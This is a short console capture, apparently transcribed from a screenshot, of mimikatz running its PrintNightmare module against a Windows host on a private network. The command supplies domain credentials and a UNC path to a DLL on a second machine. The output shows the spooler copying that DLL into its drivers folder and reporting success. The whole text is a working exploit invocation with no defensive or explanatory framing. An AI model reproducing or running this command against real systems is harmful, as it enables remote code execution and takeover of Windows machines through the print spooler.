 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # misc::printnightmare /server:192.168.153.118 /library:\??\UNC\192.168.153.75\anon\main64.dll /authuser:user /authpassword
:Password1? /authdomain:wd
[ms-par/ncacn_ip_tcp] remote: 192.168.153.118
[rpc] Service  : host
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : user
[rpc] Domain   : wd
[rpc] Password : Password1?
* KernelBase: C:\Windows\System32\kernelbase.dll
* DriverPath: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_2097e02ea77b432e\Amd64\unidrv.dll
| DataFile  : \??\UNC\192.168.153.75\anon\main64.dll (main64.dll)
> ConfigFile: 0x00008014 - C:\Windows\System32\kernelbase.dll - OK!
> ConfigFile: 0x00008018 - C:\Windows\System32\spool\drivers\x64\3\main64.dll - OK!